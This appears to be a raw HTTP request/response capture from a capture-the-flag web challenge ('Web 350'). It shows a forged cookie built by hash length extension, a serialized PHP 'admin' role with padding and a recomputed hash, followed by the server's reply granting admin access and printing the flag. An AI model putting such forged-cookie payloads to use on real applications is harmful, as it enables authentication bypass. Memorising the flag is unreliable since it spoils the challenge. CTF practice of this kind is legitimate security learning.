 Raw Params Headers Hex
GET / HTTP/1.1
Host: web.jarvisoj.com:32778
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
role=s%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%C0%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%80s%3A5%3A%22guest%22%3B;
hsh=fcdc3840332555511c4e4323f6decb07
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 29 Dec 2016 16:10:39 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 244
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Web 350</title>
<style type="text/css">
body {
background:gray;
text-align:center;
}
</style>
</head>
<body>
<h3>Welcome Admin. Your flag is
PCTF{H45h_ext3ndeR_i5_easy_to_us3} </h3>
</body>
</html>